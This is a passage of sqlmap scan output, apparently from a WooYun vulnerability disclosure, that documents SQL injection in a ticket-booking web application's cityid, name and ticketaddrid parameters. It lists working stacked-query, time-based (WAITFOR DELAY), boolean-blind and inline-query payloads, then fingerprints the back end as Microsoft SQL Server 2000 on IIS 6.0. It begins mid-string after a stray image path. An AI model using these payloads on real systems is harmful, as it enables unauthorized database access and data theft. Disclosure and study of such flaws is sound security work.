 HAR(119)+CHAR(78)+CHAR(97)+CHAR(113)+CHAR(107)+CHAR(115)+CHAR(102)+CHAR(113)-- &
ticketaddrid=&tickettypeid=2&ticketdays=&ticketprice=&name=&style=&sort=3&price1
=&price2=&day1=&day2=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cityid=157); WAITFOR DELAY '0:0:5'--&ticketaddrid=&tickettypeid=2&t
icketdays=&ticketprice=&name=&style=&sort=3&price1=&price2=&day1=&day2=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cityid=157) WAITFOR DELAY '0:0:5'--&ticketaddrid=&tickettypeid=2&ti
cketdays=&ticketprice=&name=&style=&sort=3&price1=&price2=&day1=&day2=
Place: GET
Parameter: name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cityid=157&ticketaddrid=&tickettypeid=2&ticketdays=&ticketprice=&na
me=%' AND 4525=4525 AND '%'='&style=&sort=3&price1=&price2=&day1=&day2=
Place: GET
Parameter: ticketaddrid
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: cityid=157&ticketaddrid=(SELECT CHAR(113)+CHAR(110)+CHAR(119)+CHAR(
109)+CHAR(113)+(SELECT (CASE WHEN (7962=7962) THEN CHAR(49) ELSE CHAR(48) END))+
CHAR(113)+CHAR(107)+CHAR(115)+CHAR(102)+CHAR(113))&tickettypeid=2&ticketdays=&ti
cketprice=&name=&style=&sort=3&price1=&price2=&day1=&day2=
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: cityid, type: Unescaped numeric (default)
[1] place: GET, parameter: ticketaddrid, type: Unescaped numeric
[2] place: GET, parameter: name, type: Single quoted string
[q] Quit
> 0
[23:39:41] [INFO] testing Microsoft SQL Server
[23:39:41] [INFO] confirming Microsoft SQL Server
[23:39:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org